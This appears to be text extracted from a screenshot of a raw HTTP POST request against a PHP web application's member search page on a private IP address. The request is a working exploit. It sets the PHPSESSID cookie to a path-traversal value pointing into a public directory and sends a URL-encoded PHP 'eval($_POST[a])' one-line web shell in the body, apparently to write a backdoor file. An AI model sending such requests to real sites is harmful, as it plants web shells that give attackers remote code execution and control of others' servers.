 1 POST /home/member/search HTTP/1.1
2 Host: 192.168.202.137:3080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Referer: http://192.168.202.137:3080/home/member/search
0 Cookie: PHPSESSID=%2F..%2F..%2F..%2Fpublic%2Faaaaaaaaaaa.php
1 Connection: close
2 Upgrade-Insecure-Requests: 1
3
4 key=%3C%3Fphp+eval%28%24_POST%5Ba%5D%29%3F%3E